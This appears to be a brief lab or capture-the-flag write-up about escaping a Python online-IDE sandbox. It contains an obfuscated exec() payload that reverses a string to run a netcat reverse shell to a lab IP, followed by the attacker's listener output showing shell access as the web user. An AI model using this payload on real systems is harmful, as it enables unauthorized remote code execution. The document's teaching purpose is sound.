 program's standard input in the second input box.
This online IDE is protected with NoImportOS™, an unescapable™ sandbox. NoImportOS™ is secure
because of its simplicity; it's only 9 lines of code (available here)
This way attackers won't be able to execute anything malicious :-)
Python has some interesting built-in functions ...
Program
exec(')"4444 51.2.0.01 hs/nib/ e- cn"(metsys.so ;so
tropmi'[::-1])
Standard Input
exec(')"4444 51.2.0.01 hs/nib/ e- cn"(metsys.so ;so
tropmi'[::-1])
alienum@kali: ~
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from 10.0.2.240 [10.0.2.240] 39776
id
uid=33(http) gid=33(http) groups=33(http)